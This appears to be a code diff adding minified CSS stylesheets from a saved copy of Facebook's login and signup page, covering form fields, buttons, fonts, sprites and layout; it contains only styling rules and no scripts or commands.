+._39il.login_page #loginform{padding:0;text-align:center}._39il.login_page .persistent{padding:18px 0;text-align:center}._97vu{margin:-44px 0 -4px 0;width:240px}._97vy{text-align:center}._97vz ._1w1t{border-radius:8px;box-shadow:0 2px 4px rgba(0, 0, 0, .1), 0 8px 16px rgba(0, 0, 0, .1);margin:auto;padding:0 0 14px 0;width:396px}._97v- ._5466{width:364px}._39il._97v_ ._52e0{background-color:#1877f2;border:none;border-radius:6px;font-size:20px;line-height:48px;padding:0 16px;width:332px}#facebook ._39il._97v_ ._52e0:hover{background-color:#166fe5}._1w1t{margin:auto;padding:22px 108px 26px;width:396px}._41-v ._1w1t{margin-top:88px;padding:22px 8px 26px}._1uxu{margin:auto;width:612px}._39il ._xkt ._82gm{bottom:10px;height:20px;left:10px;position:absolute;width:20px}._39il ._82go{background-color:#fff;border-radius:2px;font-size:14px;width:314px}._39il ._52e0{font-size:14px;width:252px}._xkt{padding:6px 0}._39il ._82gv{color:#606770;font-size:12px;line-height:16px;padding:2px 40px}._16jx{font-size:14px}._97v_ ._16jx{border:none;border-radius:6px;font-size:17px;line-height:48px;padding:0 16px}._xku{padding:18px 0}._85el{padding:18px 0 16px 0}._97w0 ._xku{padding:24px 0 16px 0}._97w0 ._85el{padding:12px 0 18px 0}#facebook ._97w0 ._97w1{font-family:SFProDisplay-Regular, Helvetica, Arial, sans-serif}._9axy._97w0 ._xku{padding-left:16px;padding-right:16px}._9axy._97w0 ._9axz{font-size:25px;font-weight:bold;line-height:28px}._85em{padding-top:6px}._5466{margin:auto}._xkv{padding:6px 0}._97w2 ._xkv{padding:12px 0 18px}._97w3{padding:6px 0}._97w2 ._97w3{padding:10px 0 2px}._97w2 ._85em ._97w3{padding:6px 0 18px}._97w2 ._97w4,._97w2 ._97w5{color:#1877f2;font-size:14px;font-weight:500}._97w2 #not_me_link{color:#1877f2}._97w2 ._97w6{color:#1877f2;font-weight:500}._1rf5{display:block;margin-bottom:10px;margin-left:10.5%;margin-right:10.5%;margin-top:10px;overflow:hidden;text-align:center;white-space:nowrap;width:79%}._97vz ._1rf5{margin-left:8px;margin-right:8px;width:auto}._82qp ._82qq{margin-bottom:16px;margin-top:16px}._1rf5>span{display:inline-block;position:relative}._1rf5>span:before,._1rf5>span:after{background:#ccd0d5;content:'';height:1px;position:absolute;top:50%;width:9999px}._9ax- ._1rf5>span:before,._9ax- ._1rf5>span:after{background:#d7dade}._1rf5>span:before{margin-right:15px;right:100%}._1rf5>span:after{left:100%;margin-left:15px}._1rf8{color:#4b4f56}._9ax- ._1rf8{color:#96999e}._9ax_ ._9ay0{border:1px solid rgba(0, 0, 0, .1)}._9ay1 ._9ay2,._9ay1 ._9ay3{margin:4px 16px 6px 16px}._9ay1 ._9ay2 a,._9ay1 ._9ay3 a{color:#1877f2}
+._58mf{margin:0 auto 0 auto;padding-bottom:30px}._8ien ._58mf{padding-bottom:0}.timelineSignUpDialog ._58mf{padding-bottom:0}._58mf ._6o{font-size:19px}._58mf ._6p{font-size:17px}._2_68{color:#90949c;font-size:16px;font-weight:bold}#facebook ._58mf ._9hk6{-moz-appearance:none;background-image:url(/rsrc.php/v3/yP/r/Yrq8Y9PlN02.png);background-position:right 5px center;background-repeat:no-repeat;background-size:14px;padding:0 8px;padding-right:20px}#facebook ._58mf ._9hk6._9m5o{background-position:right 7px center;padding-right:8px}#facebook ._8esf ._2_68{color:#606770;font-family:SFProText-Medium, Helvetica, Arial, sans-serif;font-size:12px;font-weight:normal;line-height:20px;margin-bottom:0;margin-top:2px}#facebook ._8esf._9bpz ._2_68{margin-bottom:4px}._58mi{min-width:194px;padding:7px 20px;text-align:center}#facebook ._8esf ._58mi{font-family:SFProDisplay-Bold, Helvetica, Arial, sans-serif!important;font-weight:bold}._8esf ._58mi{background:none;background-color:#00a400;border:none;border-radius:6px;box-shadow:none;color:#fff;font-size:18px;font-weight:600;height:36px;overflow:hidden;padding:0 32px;text-shadow:none}._8f3m ._1lch{text-align:center}._8esf ._58mi:after{content:'';display:inline-block;height:36px;left:0;position:absolute;right:0;top:0;vertical-align:middle}._8esf ._58mi:hover:after{background-color:rgba(115, 129, 150, .15)}#facebook ._8esf ._58mi{font-family:SFProDisplay-Bold, Helvetica, Arial, sans-serif!important;font-weight:bold}#facebook ._8esf ._9bq4{padding:10px 0;position:relative;text-align:center}#facebook ._8esf ._9bq4 ._9bq5{color:#1877f2;font-family:SFProText-Semibold, Helvetica, Arial, sans-serif;font-size:17px;line-height:20px}#facebook ._8esf ._9bq4 ._9bq5:hover{text-decoration:none}._58mj{font-size:16px}._58mk{border-top:1px solid #dddfe2;color:#666;font-size:13px;font-weight:bold;margin-top:10px;padding-top:15px}#facebook ._8esf ._58mk{border-top:none;color:#1c1e21;font-family:SFProText-Regular, Helvetica, Arial, sans-serif;font-size:14px;font-weight:normal;padding-top:0}._8f3m ._58mk{margin-top:42px;text-align:center}._8ilg ._58mk,._8icx ._58mk{margin-top:28px;text-align:center}._8fgk ._8fgl,._9bpz ._8fgl{background-color:#fff;border-radius:0 0 8px 8px;border-top:1px solid #dadde1;box-sizing:border-box;padding:16px;position:relative;width:432px}._8fgk ._8fgl:before,._9bpz ._8fgl:before{background:transparent;border-radius:8px;bottom:0;box-shadow:0 2px 4px rgba(0, 0, 0, .1), 0 8px 16px rgba(0, 0, 0, .1);content:'';left:0;position:absolute;right:0;top:-77px;width:432px;z-index:0}._9l2p:before{pointer-events:none}#facebook ._8esf ._8esh{font-family:SFProText-Semibold, Helvetica, Arial, sans-serif;font-size:14px;font-weight:600}._8f3m ._8esh{color:inherit}._58ml{margin-left:10px;position:relative;top:3px}._58mm{float:left}._58mn{background:#ffebe8;border:1px solid #dd3c10;line-height:15px;margin:12px 0 12px 0;overflow:hidden;text-align:center}._58mo{padding:7px 3px}._2rs6 ._2rs9{font-weight:bold}._2rs6 ._2rsa{min-width:50px}._a4y{display:inline-block;position:relative}._a4y ._a4z{background-color:#fff;border:1px solid #1c1e21;border-radius:6px;box-shadow:0 3px 8px rgba(0, 0, 0, .3);color:#1c1e21;font-size:14px;opacity:0;padding:12px;position:absolute;right:105%;text-align:left;top:-5px;transition:opacity 1s;visibility:hidden;width:200px;z-index:1}._a4y ._a4z::before{border-color:transparent transparent transparent #1c1e21;border-style:solid;border-width:6px;content:' ';left:100%;margin-top:-6px;position:absolute;top:20%}._a4y ._a4z::after{border-color:transparent transparent transparent #fff;border-style:solid;border-width:5px;content:' ';left:100%;margin-top:-5px;position:absolute;top:20%}/*FB_PKG_DELIM*/
+
+#bootloader_cq9toiK{height:42px;}.bootloader_cq9toiK{display:block!important;}
--- a/0/index_files/XsWIcoEbaUn.css
+++ b/0/index_files/XsWIcoEbaUn.css
@@ -0,0 +1,10 @@
+form{margin:0;padding:0}label{color:#606770;cursor:default;font-weight:600;vertical-align:middle}label input{font-weight:normal}textarea,.inputtext,.inputpassword{border:1px solid #ccd0d5;border-radius:0;margin:0;padding:3px}textarea{max-width:100%}select{border:1px solid #ccd0d5;padding:2px}input,select,textarea{background-color:#fff;color:#1c1e21}.inputtext,.inputpassword{padding-bottom:4px}.inputtext:invalid,.inputpassword:invalid{box-shadow:none}.inputradio{margin:0 5px 0 0;padding:0;vertical-align:middle}.inputcheckbox{border:0;vertical-align:middle}.inputbutton,.inputsubmit{background-color:#4267b2;border-color:#DADDE1 #0e1f5b #0e1f5b #d9dfea;border-style:solid;border-width:1px;color:#fff;padding:2px 15px 3px 15px;text-align:center}.inputaux{background:#ebedf0;border-color:#EBEDF0 #666 #666 #e7e7e7;color:#000}.inputsearch{background:#FFFFFF url(/rsrc.php/v3/yV/r/IJYgcESal33.png) no-repeat left 4px;padding-left:17px}
+html{touch-action:manipulation}body{background:#fff;color:#1c1e21;direction:ltr;line-height:1.34;margin:0;padding:0;unicode-bidi:embed}body,button,input,label,select,td,textarea{font-family:Helvetica, Arial, sans-serif;font-size:12px}h1,h2,h3,h4,h5,h6{color:#1c1e21;font-size:13px;font-weight:600;margin:0;padding:0}h1{font-size:14px}h4,h5,h6{font-size:12px}p{margin:1em 0}b,strong{font-weight:600}a{color:#385898;cursor:pointer;text-decoration:none}button{margin:0}a:hover{text-decoration:underline}img{border:0}td,td.label{text-align:left}dd{color:#000}dt{color:#606770}ul{list-style-type:none;margin:0;padding:0}abbr{border-bottom:none;text-decoration:none}hr{background:#dadde1;border-width:0;color:#dadde1;height:1px}
+*::-moz-placeholder,*:-moz-placeholder{color:#606770}*:focus::-moz-placeholder,*:focus:-moz-placeholder{color:#bec3c9}.no_js *::-moz-placeholder,.no_js *:-moz-placeholder{color:#000}
+body{overflow-y:scroll}.mini_iframe{overflow-y:visible}.auto_resize_iframe{height:auto;overflow:hidden}.pipe{color:gray;padding:0 3px}#content{margin:0;outline:none;padding:0;width:auto}.profile #content,.home #content,.search #content{min-height:600px}.UIStandardFrame_Container{margin:0 auto;padding-top:20px;width:960px}.UIStandardFrame_Content{float:left;margin:0;padding:0;width:760px}.UIStandardFrame_SidebarAds{float:right;margin:0;padding:0;width:200px;word-wrap:break-word}.UIFullPage_Container{margin:0 auto;padding:20px 12px 0;width:940px}.empty_message{background:#f5f6f7;font-size:13px;line-height:17px;padding:20px 20px 50px;text-align:center}.see_all{text-align:right}.standard_status_element{visibility:hidden}.standard_status_element.async_saving{visibility:visible}img.tracking_pixel{height:1px;position:absolute;visibility:hidden;width:1px}
+._li._li._li{overflow:initial}._910i._li._li._li{overflow:hidden}._9053 ._li._li._li{overflow-x:hidden}._72b0{position:relative;z-index:0}.registration ._li._9bpz{background-color:#f0f2f5}._li ._9bp-{padding-top:5px;text-align:center}._li ._9bp- .fb_logo{height:100px}._li ._a66f{padding-top:5px;text-align:center}._li ._a66f .fb_logo{height:80px;padding-top:72px}
+._19_u :focus{outline:none!important}
+._1m42{display:block}._1w_m ._1m42 img,._53s ._1m42 i{filter:brightness(50%) blur(5px);transition:filter .5s ease-out}._5v3q ._1m42::before,._1m42::before{animation:rotateSpinner 1.2s linear infinite;background-image:url(/rsrc.php/v3/y2/r/onuUJj0tCqE.png);border:0;content:'';display:inline-block;height:24px;left:50%;margin:-12px -12px;position:absolute;top:50%;width:24px;z-index:10}
+@keyframes CSSFade_show{0%{opacity:0}100%{opacity:1}}@keyframes CSSFade_hide{0%{opacity:1}100%{opacity:0}}/*FB_PKG_DELIM*/
+
+#bootloader_Pud6B2Z{height:42px;}.bootloader_Pud6B2Z{display:block!important;}
--- a/0/index_files/t9sx2GvyjUE.css
+++ b/0/index_files/t9sx2GvyjUE.css
@@ -0,0 +1,25 @@
+.clearfix:after{clear:both;content:'.';display:block;font-size:0;height:0;line-height:0;visibility:hidden}.clearfix{zoom:1}.datawrap{word-wrap:break-word}.word_break{display:inline-block}.ellipsis{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.aero{opacity:.5}.column{float:left}.center{margin-left:auto;margin-right:auto}#facebook .hidden_elem{display:none!important}#facebook .invisible_elem{visibility:hidden}#facebook .accessible_elem{clip:rect(1px, 1px, 1px, 1px);height:1px;overflow:hidden;position:absolute;white-space:nowrap;width:1px}#facebook .accessible_elem_offset{margin:-1px}.direction_ltr{direction:ltr}.direction_rtl{direction:rtl}.text_align_ltr{text-align:left}.text_align_rtl{text-align:right}
+#facebook ._-kb.mac{font-family:Helvetica Neue, Helvetica, Arial, sans-serif}#facebook ._-kb.sf{font-family:system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif}@font-face{font-family:'Segoe UI Historic';src:local('Arial');unicode-range:U+530-5f4, U+10a0-10ff}@font-face{font-family:'Segoe UI Historic';font-weight:700;src:local('Arial Bold'), local('Arial');unicode-range:U+530-5f4, U+10a0-10ff}#facebook ._-kb.segoe{font-family:Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif}#facebook ._-kb.roboto{font-family:Roboto, Helvetica, Arial, sans-serif}#facebook ._-kb div{font-family:inherit}#facebook ._-kb span{font-family:inherit}#facebook ._-kb a{font-family:inherit}#facebook ._-kb h1,#facebook ._-kb h2,#facebook ._-kb h3,#facebook ._-kb h4,#facebook ._-kb h5,#facebook ._-kb h6,#facebook ._-kb p{font-family:inherit}#facebook ._-kb button,#facebook ._-kb input,#facebook ._-kb label,#facebook ._-kb select,#facebook ._-kb td,#facebook ._-kb textarea{font-family:inherit}#facebook ._-kb code,#facebook ._-kb pre{font-family:Menlo, Consolas, Monaco, monospace}#facebook ._-kb .fixemoji{font-weight:600}@font-face{font-family:'Fix for Mac Chrome 80';font-weight:500;src:local('Lucida Grande');unicode-range:U+530-5f4, U+10a0-10ff}#facebook ._-kb._93bn.sf{font-family:'Fix for Mac Chrome 80', system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif}
+.fixed_elem,.fixed_always{position:fixed!important}.tinyHeight .fixed_elem{position:static!important}.chrome .fixed_elem,.chrome .fixed_always{transform:translateZ(0)}.tinyHeight .chrome .fixed_elem{transform:none}
+._2agf{word-wrap:normal}._2agf._4o_4{display:inline-flex}._55pe{display:inline-block;overflow:hidden;text-overflow:ellipsis;vertical-align:top;white-space:nowrap}
+._5f0v{outline:none}._3oxt{outline:1px dotted #3b5998;outline-color:invert}
+i.img{-ms-high-contrast-adjust:none}i.img u{clip:rect(1px, 1px, 1px, 1px);height:1px;left:auto;overflow:hidden;position:absolute;white-space:nowrap;width:1px}
+.lfloat{float:left}.rfloat{float:right}
+div._3qw{height:auto;left:0;min-height:100%;position:absolute;right:0;top:0;z-index:400}._31e{position:fixed!important;width:100%}._3ixn{bottom:0;left:0;position:fixed;right:0;top:0}._3qw ._3ixn{background-color:rgba(255, 255, 255, .8)}._3qx ._3ixn{background-color:rgba(0, 0, 0, .9)}._4-hy ._3ixn{background-color:rgba(0, 0, 0, .4)}._99rc ._3ixn{background-color:rgba(0, 0, 0, .5)}
+.uiLayer{outline:none}
+.uiContextualLayerPositioner{height:0;position:absolute;z-index:202}.uiContextualLayer{position:absolute}div.uiContextualLayerPositionerFixed{position:fixed}.uiContextualLayerParent{position:relative}
+.openToggler{z-index:100}.uiToggleFlyout,.toggleTargetClosed,.openToggler .uiToggleFlyout .uiToggleFlyout{display:none}.openToggler .uiToggleFlyout,.openToggler .uiToggleFlyout .openToggler .uiToggleFlyout{display:block}.hideToggler{border:0;height:0;opacity:0;overflow:hidden;pointer-events:none;position:absolute;width:0}
+._55ym{animation:rotateSpinner 1.2s steps(20, end) infinite;display:inline-block;vertical-align:middle}._55yn._55yo{background-image:url(/rsrc.php/v3/y3/r/n-uOOobFC9i.png);height:12px;width:12px}._55yn._55yp{background-image:url(/rsrc.php/v3/yn/r/O1LrqXHR9oZ.png);height:12px;width:12px}._55yq{background-image:url(/rsrc.php/v3/y2/r/onuUJj0tCqE.png);height:24px;width:24px}._5tqs{animation-play-state:paused;display:none}._5tqs.async_saving,.async_saving ._5tqs{animation-play-state:running;display:inline-block}._2y32{animation-play-state:paused}._5d9-{animation:none;background-repeat:no-repeat}._5d9-._55yn{background-image:url(/rsrc.php/v3/y-/r/AGUNXgX_Wx3.gif);background-repeat:no-repeat;background-size:auto;background-position:0 2px;height:16px;width:16px}._5d9-._55yq{background-image:url(/rsrc.php/v3/yG/r/b53Ajb4ihCP.gif);background-repeat:no-repeat;background-size:auto;background-position:0 2px;height:32px;width:32px}@keyframes rotateSpinner{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}
+
+._42ef{overflow:hidden}
+._8o,._8o .img{display:block}._8r{margin-right:5px}._8s{margin-right:8px}._8t{margin-right:10px}
+._6a{display:inline-block}._6d{vertical-align:bottom}._6b{vertical-align:middle}._6e{vertical-align:top}._5u5j{width:100%}
+._5aj7{display:flex}._5aj7 ._4bl7{float:none}._5aj7 ._4bl9{flex:1 0 0px}._ikh ._4bl7{float:left;min-height:1px}._4bl7,._4bl9{word-wrap:break-word}._4bl9{overflow:hidden}
+._ohe{float:left}._ohf{float:right}
+._42ft{cursor:pointer;display:inline-block;text-decoration:none;white-space:nowrap}._42ft::-moz-focus-inner{border:0;padding:0}.gecko ._42ft:focus{outline:1px dotted #3b5998;outline-color:invert}._42ft:hover{text-decoration:none}._42ft+._42ft{margin-left:4px}._42fr,._42fs{cursor:default}
+._5upp{background-color:transparent;border:0 none;cursor:pointer;font-size:0!important;overflow:hidden;padding:0;vertical-align:middle}.highContrast ._5upp{font-size:11px!important;height:auto;width:auto}
+._4qba{font-style:inherit}._4qbb,._4qbc,._4qbd{background:none;font-style:inherit;padding:0;width:auto}._4qbd{border-bottom:1px solid #f99}._4qbb,._4qbc{border-bottom:1px solid #999}._4qbb:hover,._4qbc:hover,._4qbd:hover{background-color:#fcc;border-top:1px solid #ccc;cursor:help}
+._4jnw{margin:0}._3-8h{margin:4px}._3-8i{margin:8px}._3-8j{margin:12px}._3-8k{margin:16px}._3-8l{margin:20px}._2-5b{margin:24px}._1kbd{margin-bottom:0;margin-top:0}._3-8m{margin-bottom:4px;margin-top:4px}._3-8n{margin-bottom:8px;margin-top:8px}._3-8o{margin-bottom:12px;margin-top:12px}._3-8p{margin-bottom:16px;margin-top:16px}._3-8q{margin-bottom:20px;margin-top:20px}._2-ox{margin-bottom:24px;margin-top:24px}._1a4i{margin-left:0;margin-right:0}._3-8r{margin-left:4px;margin-right:4px}._3-8s{margin-left:8px;margin-right:8px}._3-8t{margin-left:12px;margin-right:12px}._3-8u{margin-left:16px;margin-right:16px}._3-8v{margin-left:20px;margin-right:20px}._6bu9{margin-left:24px;margin-right:24px}._5soe{margin-top:0}._3-8w{margin-top:4px}._3-8x{margin-top:8px}._3-8y{margin-top:12px}._3-8z{margin-top:16px}._3-8-{margin-top:20px}._4aws{margin-top:24px}._2-jz{margin-right:0}._3-8_{margin-right:4px}._3-90{margin-right:8px}._3-91{margin-right:12px}._3-92{margin-right:16px}._3-93{margin-right:20px}._y8t{margin-right:24px}._5emk{margin-bottom:0}._3-94{margin-bottom:4px}._3-95{margin-bottom:8px}._3-96{margin-bottom:12px}._3-97{margin-bottom:16px}._3-98{margin-bottom:20px}._20nr{margin-bottom:24px}._av_{margin-left:0}._3-99{margin-left:4px}._3-9a{margin-left:8px}._3-9b{margin-left:12px}._3-9c{margin-left:16px}._3-9d{margin-left:20px}._4m0t{margin-left:24px}._a82f{margin-left:28px}
+.sp_Lh82PbFFFhX{background-image:url(/rsrc.php/v3/yz/r/orPii5iqMf_.png);background-size:auto;background-repeat:no-repeat;display:inline-block;height:16px;width:16px}.sp_Lh82PbFFFhX.sx_64c342{width:12px;height:12px;background-position:-51px -278px}.sp_Lh82PbFFFhX.sx_210f4d{width:8px;height:8px;background-position:-63px -206px}.sp_Lh82PbFFFhX.sx_baf73c{width:20px;height:20px;background-position:-49px -73px}.sp_Lh82PbFFFhX.sx_9189d1{width:8px;height:8px;background-position:-53px -218px}.sp_Lh82PbFFFhX.sx_0eedae{width:20px;height:20px;background-position:-49px -94px}.sp_Lh82PbFFFhX.sx_7087d9{width:8px;height:8px;background-position:-62px -218px}.sp_Lh82PbFFFhX.sx_a228e6{width:8px;height:8px;background-position:-64px -278px}.sp_Lh82PbFFFhX.sx_57c202{background-position:0 -227px}.sp_Lh82PbFFFhX.sx_ab2925{width:12px;height:12px;background-position:0 -295px}.sp_Lh82PbFFFhX.sx_2dd363{background-position:-17px -227px}.sp_Lh82PbFFFhX.sx_4b968a{width:20px;height:20px;background-position:-50px -122px}.sp_Lh82PbFFFhX.sx_1ac30f{width:24px;height:24px;background-position:0 -122px}.sp_Lh82PbFFFhX.sx_d9b4b3{width:12px;height:12px;background-position:-13px -295px}.sp_Lh82PbFFFhX.sx_59be77{background-position:-34px -227px}.sp_Lh82PbFFFhX.sx_a0ee0a{width:20px;height:20px;background-position:-50px -143px}.sp_Lh82PbFFFhX.sx_3e64f0{background-position:-51px -227px}.sp_Lh82PbFFFhX.sx_f5040a{background-position:0 -244px}.sp_Lh82PbFFFhX.sx_6f616d{width:20px;height:20px;background-position:-25px -172px}.sp_Lh82PbFFFhX.sx_4c077d{width:12px;height:12px;background-position:-26px -295px}.sp_Lh82PbFFFhX.sx_fbb729{background-position:-17px -244px}.sp_Lh82PbFFFhX.sx_6589c0{background-position:-34px -244px}.sp_Lh82PbFFFhX.sx_1aaf24{width:20px;height:20px;background-position:-46px -172px}.sp_Lh82PbFFFhX.sx_2b3f19{width:24px;height:24px;background-position:-25px -122px}.sp_Lh82PbFFFhX.sx_ec5d94{width:24px;height:24px;background-position:0 -147px}.sp_Lh82PbFFFhX.sx_f37407{background-position:-51px -244px}.sp_Lh82PbFFFhX.sx_508074{width:12px;height:12px;background-position:-39px -295px}.sp_Lh82PbFFFhX.sx_1ce3ac{background-position:0 -261px}.sp_Lh82PbFFFhX.sx_bd597c{width:24px;height:24px;background-position:-25px -147px}.sp_Lh82PbFFFhX.sx_f7f215{width:12px;height:12px;background-position:-52px -295px}.sp_Lh82PbFFFhX.sx_07a3e3{background-position:-17px -261px}.sp_Lh82PbFFFhX.sx_3fcff6{width:24px;height:24px;background-position:0 -172px}.sp_Lh82PbFFFhX.sx_a6dfe7{width:20px;height:20px;background-position:0 -197px}.sp_Lh82PbFFFhX.sx_480117{width:8px;height:8px;background-position:-13px -321px}.sp_Lh82PbFFFhX.sx_99e3d7{width:12px;height:12px;background-position:0 -308px}.sp_Lh82PbFFFhX.sx_aec2cb{background-position:-34px -261px}.sp_Lh82PbFFFhX.sx_c41fbd{width:12px;height:12px;background-position:-13px -308px}.sp_Lh82PbFFFhX.sx_c22e0e{width:20px;height:20px;background-position:-21px -197px}.sp_Lh82PbFFFhX.sx_6d91e2{width:12px;height:12px;background-position:-26px -308px}.sp_Lh82PbFFFhX.sx_0f8732{background-position:-51px -261px}.sp_Lh82PbFFFhX.sx_8d0ddb{background-position:0 -278px}.sp_Lh82PbFFFhX.sx_e9190a{background-position:-17px -278px}.sp_Lh82PbFFFhX.sx_813095{width:12px;height:12px;background-position:-39px -308px}.sp_Lh82PbFFFhX.sx_86d428{background-position:-34px -278px}.sp_Lh82PbFFFhX.sx_185bee{width:20px;height:20px;background-position:-42px -197px}.sp_Lh82PbFFFhX.sx_843ef3{width:12px;height:12px;background-position:-52px -308px}.sp_Lh82PbFFFhX.sx_7ec948{width:12px;height:11px;background-position:0 -321px}.sp_Lh82PbFFFhX.sx_b68ecb{width:9px;height:8px;background-position:-9px -218px}.selected .sp_Lh82PbFFFhX.sx_b68ecb{background-position:0 -218px}.sp_Lh82PbFFFhX.sx_3a5311{width:9px;height:8px;background-position:-63px -197px}.sp_Lh82PbFFFhX.sx_03b3d3{height:8px;background-position:-19px -218px}.sp_Lh82PbFFFhX.sx_12b1ef{height:8px;background-position:-36px -218px}.sp_Lh82PbFFFhX.sx_6c4724{width:72px;height:72px;background-position:0 0}.sp_Lh82PbFFFhX.sx_d5f3b8{width:48px;height:48px;background-position:0 -73px}/*FB_PKG_DELIM*/
+
+#bootloader_0nSe0dZ{height:42px;}.bootloader_0nSe0dZ{display:block!important;}
--- a/0/index_files/FVgTGTcU9jk.css
+++ b/0/index_files/FVgTGTcU9jk.css
@@ -0,0 +1,13 @@
+#globalContainer{margin:0 auto;position:relative;zoom:1}.fbx #globalContainer{width:981px}.sidebarMode #globalContainer{padding-right:205px}.fbx #tab_canvas>div{padding-top:0}.fb_content{min-height:640px;padding-bottom:20px}.fbx .fb_content{padding-bottom:0}.skipto{display:none}.home .skipto{display:block}
+.fullScreen{height:100%;width:100%}
+.menu_login_container table tr{vertical-align:top}.menu_login_container table tr td{padding:0 0 0 14px}.new_header_style.menu_login_container table tr td{padding:0 0 0 12px}.menu_login_container .html7magic{padding-bottom:4px}.menu_login_container .inputtext,.menu_login_container .inputpassword{border-color:#1d2a5b;margin:0;width:142px}.menu_login_container .login_form_label_field label,.menu_login_container .login_form_label_field a{color:#9cb4d8;font-weight:normal}.menu_login_container .login_form_label_field{padding-top:4px}.menu_login_container .html7magic label{color:#fff;font-weight:normal;padding-left:1px}#facebook .tetra_fonts .html7magic label{font-family:SFProText-Medium, Helvetica, Arial, sans-serif}#facebook .tetra_fonts .login_form_input_box{font-family:SFProText-Regular, Helvetica, Arial, sans-serif}#facebook .tetra_fonts .login_form_input_box::-moz-placeholder,#facebook .tetra_fonts .login_form_input_box:-moz-placeholder{color:#8d949e}#facebook .tetra_fonts .login_form_login_button input{font-family:SFProText-Bold, Helvetica, Arial, sans-serif;font-weight:bold}#facebook .tetra_fonts .login_form_label_field a{color:#fff;font-family:SFProText-Regular, Helvetica, Arial, sans-serif}.new_header_style .login_form_label_field{text-align:right}.new_header_style.menu_login_container table tr td.login_form_label_field{padding-top:4px}.new_header_style .login_form_label_field a{font-size:13px;line-height:20px}.new_header_style .inputtext,.new_header_style .inputpassword{border-color:#082b61;border-radius:6px;box-sizing:border-box;font-size:13px;line-height:20px;margin:0;padding:8px 12px;width:194px}.white_background.new_header_style .inputtext,.white_background.new_header_style .inputpassword{width:210px}.new_header_style.menu_login_container{width:412px}.white_background.new_header_style.menu_login_container{width:444px}.new_blue_header .inputtext,.new_blue_header .inputpassword{border:none}.new_header_style .login_form_login_button input{font-size:18px;line-height:20px;padding:6px 26px}.new_header_style .login_form_login_button{border-radius:6px}.new_blue_header .login_form_login_button{background-color:#0e52b0;border:none}.menu_login_container #email{direction:ltr}.login_form_standalone_labels .inputtext,.login_form_standalone_labels .inputpassword{border-color:#96a6c5;font-size:16px;padding:6px;width:250px}.login_form_standalone_labels label{color:#1d2a5b;font-size:13px;font-weight:normal}.login_form_standalone_labels .login_form_label_field a{color:#365899;font-size:13px}.login_form_standalone_labels td.html7magic{text-align:right}.login_form_standalone_labels .uiButton input{font-size:13px;padding:3px 25px 5px}table.login_form_standalone_labels tr td{height:30px;padding:0;vertical-align:middle}
+.loggedout_menubar_container{height:82px;min-width:980px}.newHeaderMenuBar .loggedout_menubar_container{height:90px}.loggedout_menubar{margin:0 auto;padding-top:13px;width:980px}.newHeaderMenuBar .loggedout_menubar{padding-bottom:8px;padding-top:20px}.loggedout_menubar .fb_logo{margin-top:17px}.newHeaderMenuBar .loggedout_menubar .fb_logo{margin-top:4px}.loggedout_menubar .fb_icon_logo{margin-top:12px}@media (-webkit-min-device-pixel-ratio: 2),(min-resolution: 2dppx){.loggedout_menubar i.fb_logo{background-image:url(/rsrc.php/v3/y4/r/gf6iHxsw8zm.png);background-position:0 0;background-size:100% 100%}}.loggedout_menubar label.menu_login_show_link{color:#9cb4d8;position:relative;top:19px}
+.signupBanner div.signup_bar_container{background-color:transparent}.signupBanner .signup_box{margin:0 auto;padding:0;position:relative;width:980px}.signupBanner .signup_btn{left:180px;position:absolute;top:-46px}.signupBanner .signup_btn_thickbar{left:180px;position:absolute;top:-70px}.signup_area{margin-top:23px}.timelineLayoutLoggedOut .signup_btn{left:250px}
+._53jh{background-color:#3b5998;background-image:linear-gradient(#4e69a2, #3b5998 50%);border-bottom:1px solid #133783;min-height:42px;position:relative;z-index:1}._53jh._8f2f{background-color:#1877f2;background-image:none;border-bottom:none}.tinyViewport ._53jh{min-width:-moz-max-content;min-width:max-content}
+._2qgu._2qgu{border-radius:50%;overflow:hidden}._2s25._2s25._606w._606w:after,._606w:after{border-radius:50%}
+._4jy0{border:1px solid;border-radius:2px;box-sizing:content-box;font-size:12px;-moz-osx-font-smoothing:grayscale;font-weight:bold;justify-content:center;padding:0 8px;position:relative;text-align:center;text-shadow:none;vertical-align:middle}.gecko.mac ._4jy0{font-family:Helvetica Neue, Helvetica, Arial, sans-serif}.segoe ._4jy0{font-weight:600}._4jy0:before{content:'';display:inline-block;height:20px;vertical-align:middle}html ._4jy0:focus,html .gecko ._4jy0:focus{box-shadow:0 0 1px 2px rgba(88, 144, 255, .75), 0 1px 1px rgba(0, 0, 0, .15);outline:none}._19_u ._4jy0:focus,._19_u .gecko ._4jy0:focus,._4jy0._5f0v:focus,.gecko ._4jy0._5f0v:focus{box-shadow:none}._4jy0{transition:200ms cubic-bezier(.08,.52,.52,1) background-color, 200ms cubic-bezier(.08,.52,.52,1) box-shadow, 200ms cubic-bezier(.08,.52,.52,1) transform}._4jy0:active{transition:none}.mac ._4jy0:not(._42fr):active{box-shadow:none;transform:scale(.98)}._4jy0 .img{bottom:1px;position:relative;vertical-align:middle}form.async_saving ._4jy0 .img,a.async_saving._4jy0 .img,._4jy0._42fr .img{opacity:.5}._517h,._59pe:focus,._59pe:hover{background-color:#f5f6f7;border-color:#ccd0d5;color:#4b4f56}._64lx ._517h,._64lx ._59pe:focus,._64lx ._59pe:hover{background-color:#eff1f3;border-color:#bec3c9}._517h:hover{background-color:#ebedf0}._517h:active,._517h._42fs{background-color:#dddfe2;border-color:#bec3c9}form.async_saving ._517h,a.async_saving._517h,._517h._42fr{background-color:#f5f6f7;border-color:#dddfe2;color:#bec3c9}._517h._42fs{color:#4080ff}._4jy1,._9w8q,._4jy2{color:#fff}._4jy1{background-color:#4267b2;border-color:#4267b2}._4jy1:hover{background-color:#365899;border-color:#365899}._4jy1:active,._4jy1._42fs{background-color:#29487d;border-color:#29487d}form.async_saving ._4jy1,a.async_saving._4jy1,._4jy1._42fr{background-color:#9cb4d8;border-color:#9cb4d8}._4jy2{background-color:#42b72a;border-color:#42b72a}._4jy2:hover{background-color:#36a420;border-color:#36a420}._4jy2:active,._4jy2._42fs{background-color:#2b9217;border-color:#2b9217}form.async_saving ._4jy2,a.async_saving._4jy2,._4jy2._42fr{background-color:#ace0a2;border-color:#ace0a2}._9w8q{background-color:#fa3e3e;border-color:#fa3e3e}._9w8q:hover{background-color:#db1d24;border-color:#db1d24}._9w8q:active,._9w8q._42fs{background-color:#c70b11;border-color:#c70b11}form.async_saving 